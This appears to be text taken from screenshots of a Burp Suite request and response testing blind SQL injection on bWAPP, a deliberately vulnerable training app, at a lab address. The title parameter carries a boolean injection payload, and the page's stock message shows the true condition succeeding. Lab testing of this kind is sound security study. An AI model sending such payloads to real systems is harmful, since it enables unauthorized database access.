 Go Cancel < > Target: http://192.168.117.129 ?
Request
Raw Params Headers Hex
GET request to /bWAPP/sqli_5.php
Type Name Value
URL title The Fast and the Furious'and'888'='888
URL action go
Cookie PHPSESSID 6eed59db34d8f411904722ec15e73972
Cookie security_level 0
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
<button type="submit" name="action" value="go">Go</button>
</p>
</form>
We have <b>40</b> movie tickets available in our stock.
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img
src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
REST API SQL Injection bWAPP - SQL Injection
192.168.117.129/bWAPP/sqli_5.php?title=The+Fast+and+the+Furious&action=go php ABP
/ SQL Injection - Blind (WS/SOAP) /
Select a movie: G.I. Joe: Retaliation Go
We have 40 movie tickets available in our stock.